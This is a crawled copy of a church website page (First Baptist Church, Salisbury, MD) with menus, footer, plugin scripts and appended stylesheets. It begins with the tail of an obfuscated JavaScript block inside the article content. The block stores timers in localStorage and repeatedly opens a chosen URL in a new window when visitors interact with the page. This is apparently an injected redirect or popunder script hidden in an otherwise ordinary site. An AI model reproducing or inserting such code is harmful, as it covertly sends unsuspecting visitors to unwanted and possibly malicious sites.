_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>

    
    
</article>

                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-3@m uk-flex-first@m">
    
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget-media-image" id="widget-media_image-2">

    
    <img width="424" height="636" src="https://www.firstbaptistsby.org/wp-content/uploads/2019/07/person.png" class="image wp-image-731  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.firstbaptistsby.org/wp-content/uploads/2019/07/person.png 424w, https://www.firstbaptistsby.org/wp-content/uploads/2019/07/person-200x300.png 200w" sizes="auto, (max-width: 424px) 100vw, 424px" />
</div>
</div>    <div>
<div class="uk-panel widget-media-image" id="widget-media_image-3">

    
    <img width="1509" height="2048" src="https://www.firstbaptistsby.org/wp-content/uploads/2019/08/Lady-Deac.-Talana-D.-Watson.jpg" class="image wp-image-1309  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="first-lady" decoding="async" loading="lazy" srcset="https://www.firstbaptistsby.org/wp-content/uploads/2019/08/Lady-Deac.-Talana-D.-Watson.jpg 1509w, https://www.firstbaptistsby.org/wp-content/uploads/2019/08/Lady-Deac.-Talana-D.-Watson-221x300.jpg 221w, https://www.firstbaptistsby.org/wp-content/uploads/2019/08/Lady-Deac.-Talana-D.-Watson-768x1042.jpg 768w, https://www.firstbaptistsby.org/wp-content/uploads/2019/08/Lady-Deac.-Talana-D.-Watson-755x1024.jpg 755w" sizes="auto, (max-width: 1509px) 100vw, 1509px" />
</div>
</div>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-7">

    
    
<ul class="uk-nav uk-nav-default" uk-nav="multiple: false">

	<li><a href="https://www.firstbaptistsby.org/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">About</a>
	<ul class="uk-nav-sub">

		<li><a href="https://www.firstbaptistsby.org/pastor/" class=" menu-item menu-item-type-post_type menu-item-object-page">Pastor</a></li>
		<li><a href="https://www.firstbaptistsby.org/first-lady/" class=" menu-item menu-item-type-post_type menu-item-object-page">First Lady</a></li>
		<li><a href="https://www.firstbaptistsby.org/missison/" class=" menu-item menu-item-type-post_type menu-item-object-page">Mission</a></li>
		<li><a href="https://www.firstbaptistsby.org/history/" class=" menu-item menu-item-type-post_type menu-item-object-page">History</a></li>
		<li><a href="https://www.firstbaptistsby.org/staff/" class=" menu-item menu-item-type-post_type menu-item-object-page">Staff</a></li>
		<li><a href="https://www.firstbaptistsby.org/associate-ministers/" class=" menu-item menu-item-type-post_type menu-item-object-page">Associate Ministers</a></li></ul></li>
	<li><a href="https://www.firstbaptistsby.org/ministries/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministries</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Events</a>
	<ul class="uk-nav-sub">

		<li><a href="https://www.firstbaptistsby.org/calendar/" class=" menu-item menu-item-type-post_type menu-item-object-page">Calendar</a></li>
		<li><a href="https://www.firstbaptistsby.org/this-weeks-schedule/" class=" menu-item menu-item-type-post_type menu-item-object-page">This Week’s Schedule</a></li>
		<li><a href="https://www.firstbaptistsby.org/homegoing-services/" class=" menu-item menu-item-type-post_type menu-item-object-page">Homegoing Services</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Resources</a>
	<ul class="uk-nav-sub">

		<li><a href="https://www.firstbaptistsby.org/visitor-information/" class=" menu-item menu-item-type-post_type menu-item-object-page">Visitor Information</a></li>
		<li><a href="https://www.firstbaptistsby.org/twelve-tribes/" class=" menu-item menu-item-type-post_type menu-item-object-page">Twelve Tribes</a></li>
		<li><a href="https://www.firstbaptistsby.org/new-members-orientation/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Members’ Orientation</a></li>
		<li><a href="https://www.firstbaptistsby.org/student-of-the-month/" class=" menu-item menu-item-type-post_type menu-item-object-page">Academic Success</a></li>
		<li><a href="https://www.firstbaptistsby.org/prayer-requests/" class=" menu-item menu-item-type-post_type menu-item-object-page">Prayer Requests</a></li>
		<li><a href="https://www.firstbaptistsby.org/directions/" class=" menu-item menu-item-type-post_type menu-item-object-page">Directions</a></li></ul></li>
	<li class="uk-active"><a href="https://www.firstbaptistsby.org/family-life-cultural-center/" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-854 current_page_item">FL&CC at FBC</a></li>
	<li><a href="https://www.firstbaptistsby.org/giving/" class="give-button menu-item menu-item-type-post_type menu-item-object-page">Giving</a></li>
	<li><a href="https://www.firstbaptistsby.org/contact/" class="contact-button menu-item menu-item-type-post_type menu-item-object-page">Contact</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-2">

    
    <div class="textwidget custom-html-widget"><div class="p1">
	<div class="p11">
	<a href="/family-life-cultural-center/">FL&CC AT FBC</a>		
	</div>
</div>

<div class="p2">
	<div class="p22">
	<a href="/calendar/">calendar</a>		
	</div>
</div>

<div class="p3">
	<div class="p33">
	<a href="/prayer-requests/" >prayer request</a>		
	</div>
</div></div>
</div>
</div></div></aside>


                    </div>
                     
                </div>
            </div>
            
            
            <!-- Builder #footer -->
<div id="footer-menu" class="uk-section-secondary uk-section uk-section-small">
    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                
<div>    
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-4">

    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav uk-nav="multiple: false">

	<li><a href="https://www.firstbaptistsby.org" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home">Home</a></li>
	<li><a href="https://www.firstbaptistsby.org/visitor-information/" class=" menu-item menu-item-type-post_type menu-item-object-page">About</a></li>
	<li><a href="https://www.firstbaptistsby.org/ministries/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministries</a></li>
	<li><a href="https://www.firstbaptistsby.org/calendar/" class=" menu-item menu-item-type-post_type menu-item-object-page">Calendar</a></li>
	<li class="uk-active"><a href="https://www.firstbaptistsby.org/family-life-cultural-center/" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-854 current_page_item">FL&CC at FBC</a></li>
	<li><a href="https://www.firstbaptistsby.org/giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Giving</a></li>
	<li><a href="https://www.firstbaptistsby.org/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page">Contact</a></li></ul>

</div>
</div></div></div>

            
        
    
</div>
</div></div>
            
        
    
</div>

<div id="footer-social-menu" class="uk-section-primary uk-section uk-section-small">
    
        
        
        
            
            <div class="uk-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                
<div>    
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget-menu" id="widget-nav_menu-3">

    
    
<ul class="uk-nav uk-nav-default uk-nav-parent-icon uk-nav-accordion" uk-nav uk-nav="multiple: false">

	<li><a href="http://www.facebook.com/firstbaptistsby/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-facebook-square" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li><a href="https://twitter.com/FirstBaptistSBY" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li><a href="https://www.youtube.com/channel/UC0pdYOW4AODrRHvwfXcOM4g" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-youtube" aria-hidden="true"></i><span>YouTube</span></a></li>
	<li><a href="https://www.instagram.com/officialfbcsby/" target="_blank" class="menu-icon menu-item menu-item-type-custom menu-item-object-custom"><i class="fa fa-instagram" aria-hidden="true"></i><span>Instagram</span></a></li></ul>

</div>
</div></div></div>

            
        
    
</div>
</div>
            
        
    
</div>

<div id="footer-contact-info" class="uk-section-secondary uk-section uk-section-small uk-padding-remove-bottom">
    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <div class="uk-margin uk-text-center"><p><a href="/home/"><img class="alignnone wp-image-699 size-full" src="https://www.firstbaptistsby.org/wp-content/uploads/2019/07/logo.png" alt="" width="141" height="129" /></a></p>
<p><a href="https://www.google.com/maps/place/First+Baptist+Church/@38.3771558,-75.6072715,17z/data=!4m13!1m7!3m6!1s0x89b903cf6be1e8db:0x4f90822fbd0c02d5!2s528+Booth+St,+Salisbury,+MD+21801!3b1!8m2!3d38.3771516!4d-75.6050775!3m4!1s0x89b903cf6b372eb1:0x54d410703a782f67!8m2!3d38.3770763!4d-75.6050957" target="_blank" rel="noopener">528 Booth Street &amp; Delaware Avenue, Salisbury, MD 21801</a><br /><a href="tel:410-548-5486"> (410) 548-5486</a></p></div>
            
        
    
</div>
</div></div>
            
        
    
</div>
            <!-- Copyright Info -->
            <div id="footer-copyright-info">
                <p>Copyright &copy; <script type="text/JavaScript">document.write(new Date().getFullYear());</script>, All Rights Reserved. Designed and Powered by <a href="http://thechurchonline.com" target="_blank" rel="noopener">The Church Online, LLC</a></p>
            </div>
            <!-- Copyright Info -->
        </div>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/yootheme-child\/*","\/wp-content\/themes\/yootheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="hdsb-stickybanner" class="hdsb-stickybanner hdsb-stickybanner-top" role="banner" aria-label="Site announcement">
        <span class="hdsb-stickybanner-text">Join us for worship - Sundays at 9:45 AM</span>
                            <button class="hdsb-stickybanner-close" aria-label="Close banner">
                <span aria-hidden="true">&times;</span>
            </button>
            </div><!-- hdsb-stickybanner -->
    <script type="text/javascript" src="https://www.firstbaptistsby.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.3.0" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.3.0" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.3.0" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.3.0" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.3.0" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.3.0" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.3.0" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.firstbaptistsby.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="hdsb-stickybanner-script-js-extra">
/* <![CDATA[ */
var hdsbParams = {"pageId":"854","position":"top","ajaxUrl":"https:\/\/www.firstbaptistsby.org\/wp-admin\/admin-ajax.php","nonce":"aa2df2c816"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/sticky-banner/assets/js/stickybanner.min.js?ver=1.4.0" id="hdsb-stickybanner-script-js"></script>
<script type="text/javascript" id="hdsb-stickybanner-script-js-after">
/* <![CDATA[ */
        (function($) {
            $(document).ready(function() {
                var $body = $("body");
                var $banner = $(".hdsb-stickybanner");
                var cookieExpiry = 1200;
                var hideCloseBtn = false;

                // Check for active banner cookie (only if close button is visible)
                if (!hideCloseBtn && Cookies.get("sticky-banner")) {
                    $banner.addClass("is-inactive").removeClass("is-active");
                } else {
                    $banner.addClass("is-active").removeClass("is-inactive");
                }

                // Add class and padding to body
                if ($(".hdsb-stickybanner-top").hasClass("is-active")) {
                    $body.addClass("hdsb-t-active");

                    $(window).on("load resize", function() {
                        var bannerHeight = $(".hdsb-stickybanner-top").outerHeight();
                        $(".hdsb-t-active").css("padding-top", bannerHeight);
                    }).trigger("resize");
                } else if ($(".hdsb-stickybanner-bottom").hasClass("is-active")) {
                    $body.addClass("hdsb-b-active");

                    $(window).on("load resize", function() {
                        var bannerHeight = $(".hdsb-stickybanner-bottom").outerHeight();
                        $(".hdsb-b-active").css("padding-bottom", bannerHeight);
                    }).trigger("resize");
                }

                // Close banner and set cookie (only if close button exists)
                if (!hideCloseBtn) {
                    $(".hdsb-stickybanner-close").on("click", function(e) {
                        e.preventDefault();
                        $banner.fadeOut(300, function() {
                            $banner.addClass("is-inactive").removeClass("is-active");
                        });
                        $body.removeAttr("style").removeClass("hdsb-b-active hdsb-t-active");

                        Cookies.set("sticky-banner", "1", {
                            expires: cookieExpiry,
                            path: "/"
                        });
                    });
                }
            });
        })(jQuery);
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/js/tco-theme.js?ver=1.8" id="child-script-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"41e18d477125aa526ac6e0a78aa7902f"},"ajax":{"ajaxurl":"https:\/\/www.firstbaptistsby.org\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"47e00b7ff3","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}},"product_meta":{"7":null},"pagination":{"7":""}}},"hmr_dev":"","public_path":"https:\/\/www.firstbaptistsby.org\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"b0d58ffd36"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.firstbaptistsby.org/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.8.3" id="widgetkit-maps-js"></script>
<script type="text/javascript" src="https://www.firstbaptistsby.org/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=1.22.8" id="analytics-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {jQuery('#input_7_5').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = '16K7vK9qGc7fxcQMBq1ctcumf120d4mpSznogajyJToMWxd7RbX1Bljz7mj2e7ne';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.firstbaptistsby.org/wp-content/plugins/wp-easy-gcalendar-1.5/css/style.css?ver=6988
body_size: 684
content:
.gcal-list-container{
    display: flex;
}

.gcal-list-container.set-layout-1{
    flex-direction: column;
    justify-content: flex-start;
    gap: 30px;
}

.set-layout-1 .gcal-list__row{
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);
    display: flex;
    flex-direction: row;
    gap: 15px;
    border: 1px solid #eee;
    border-radius: 10px;
    padding: 15px;
    background: #3E5062;
    transition: all ease-in-out 0.3s;
}

.set-layout-1 .gcal-list__row:hover{
    background: #1A252F;
}

.set-layout-1 .gcal-list__column__month{
    font-weight: 700;
    font-size: 30px;
    line-height: 100%;
    text-align: center;
    color: #3E5062;
}

.set-layout-1 .gcal-list__column__day{
    font-weight: 700;
    font-size: 45px;
    line-height: 100%;
    text-align: center;
    color: #3E5062;
}

.set-layout-1 .date-col{
    flex: 0 0 80px;
    background: #FFF;
    border-radius: 10px;
    padding: 5px;
}

.set-layout-1 .title-col{
    display: flex;
    flex-direction: column;
    justify-content: center;
    flex: 1 1 auto;
}

.set-layout-1 .link-col{
    flex: 0 0 40px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: auto;
}

.set-layout-1 a.arrow-btn{
    display: block;
    line-height: 100%;
}

.set-layout-1 a.arrow-btn svg{
    width: 40px;
    height: 40px;
    fill: #fff;
}

.set-layout-1 .gcal-list__column__title{
    font-weight: 700;
    font-size: 20px;
    color: #fff;
}

.set-layout-1 .gcal-list__column__location,
.set-layout-1 .gcal-list__column__description{
    font-size: 14px;
    color: #fff;
    margin-top: 5px;
    font-style: italic;
    display: flex;
    align-items: center;
    gap: 7px;
}

.set-layout-1 .gcal-list__column__location .icon,
.set-layout-1 .gcal-list__column__description .icon{
    line-height: 0px;
}

.set-layout-1 .gcal-list__column__location .icon svg,
.set-layout-1 .gcal-list__column__description .icon svg{
    max-width: 20px;
    max-height: 20px;
}
.set-layout-1 .gcal-list__column__location .icon svg path,
.set-layout-1 .gcal-list__column__description .icon svg path{
    stroke: #fff;
}

.gcal-list-container.set-layout-2{
    flex-direction: column;
    justify-content: flex-start;
    gap: 30px;
}

.set-layout-2 .gcal-list__row{
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.set-layout-2 .date-col{
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 20px;
    color: #40d9f1;
}

.set-layout-2 .date-col svg{
    width: 20px;
    height: 20px;
    fill: #40d9f1;
}

.set-layout-2 .title-col{
    color: #000;
    font-weight: 700;
    font-size: 23px;
}

.set-layout-2 .link-col a{
    font-size: 17px;
    color: gray;
    font-weight: 700;
}
.set-layout-2 hr{
    width: 100%;
    border-top: 1px solid #eee;
    border-bottom: 0;
}
.set-layout-2 hr:last-of-type{
    display: none;
}

.set-layout-2 .gcal-list__column__location,
.set-layout-2 .gcal-list__column__description{
    font-size: 14px;
    color: gray;
    margin-top: 5px;
    font-style: italic;
    display: flex;
    align-items: center;
    gap: 7px;
}

.set-layout-2 .gcal-list__column__location .icon,
.set-layout-2 .gcal-list__column__description .icon{
    line-height: 0px;
}

.set-layout-2 .gcal-list__column__location .icon svg,
.set-layout-2 .gcal-list__column__description .icon svg{
    max-width: 20px;
    max-height: 20px;
}
.set-layout-2 .gcal-list__column__location .icon svg path,
.set-layout-2 .gcal-list__column__description .icon svg path{
    stroke: #40d9f1;
}

.gcal-list-container.set-layout-3{
    flex-direction: column;
    justify-content: flex-start;
    gap: 30px;
}

.set-layout-3 .gcal-list__row{
    border: 1px solid #eee;
    border-radius: 10px;
    padding: 10px;
    display: flex;
    gap: 30px;
}

.set-layout-3 .img-col{
    flex: 0 0 80px;
}

.set-layout-3 .gcal-list__column__img{
    position: relative;
    line-height: 100%;
}

.set-layout-3 .gcal-list__column__img img{
    width: 80px;
    height: 80px;
    object-fit: cover;
    overflow: hidden;
    border-radius: 10px;
}

.set-layout-3 .content-col{
    flex: 1 1 auto;
    display: flex;
    gap: 10px;
    flex-direction: column;
}

.set-layout-3 .gcal-list__column__dateTime{
    display: flex;
    align-items: center;
    gap: 10px;
}

.set-layout-3 .gcal-list__column__dateTime svg.calendar-icon{
    width: 20px;
    height: 20px;
    fill: #40d9f1;
}

.set-layout-3 .gcal-list__column__dateTime svg.clock-icon{
    width: 20px;
    height: 20px;
    stroke: #40d9f1;
    margin-left: auto;
}

.set-layout-3 .gcal-list__column__dateTime svg.clock-icon path{
    stroke: #40d9f1;
}

.set-layout-3 .gcal-list__column__title{
    font-weight: 700;
    font-size:  25px;
}

.set-layout-3 .gcal-list__column__title a{
    color: #000;
}

.set-layout-3 .gcal-list__column__location,
.set-layout-3 .gcal-list__column__description{
    font-size: 14px;
    color: gray;
    margin-top: 5px;
    font-style: italic;
    display: flex;
    align-items: center;
    gap: 7px;
}

.set-layout-3 .gcal-list__column__location .icon,
.set-layout-3 .gcal-list__column__description .icon{
    line-height: 0px;
}

.set-layout-3 .gcal-list__column__location .icon svg,
.set-layout-3 .gcal-list__column__description .icon svg{
    max-width: 20px;
    max-height: 20px;
}
.set-layout-3 .gcal-list__column__location .icon svg path,
.set-layout-3 .gcal-list__column__description .icon svg path{
    stroke: #40d9f1;
}

.gcal-list-container.set-layout-4{
    flex-direction: column;
    justify-content: flex-start;
    gap: 30px;
}

.set-layout-4 .gcal-list__column__location,
.set-layout-4 .gcal-list__column__description{
    font-size: 14px;
    color: gray;
    margin-top: 5px;
    font-style: italic;
    display: flex;
    align-items: center;
    gap: 7px;
}

.set-layout-4 .gcal-list__column__location .icon,
.set-layout-4 .gcal-list__column__description .icon{
    line-height: 0px;
}

.set-layout-4 .gcal-list__column__location .icon svg,
.set-layout-4 .gcal-list__column__description .icon svg{
    max-width: 20px;
    max-height: 20px;
}
.set-layout-4 .gcal-list__column__location .icon svg path,
.set-layout-4 .gcal-list__column__description .icon svg path{
    stroke: #000;
}

--- FILE ---
content_type: text/css
request_url: https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/style.css?ver=6.8.3
body_size: -71
content:
/*
 Theme Name:     YooTheme Child Theme
 Author:         Caleb Shultz
 Template:       yootheme
 Version:        1.0.0
*/
 
/* Add Custom CSS after this line */


--- FILE ---
content_type: text/css
request_url: https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1577991101
body_size: 5553
content:
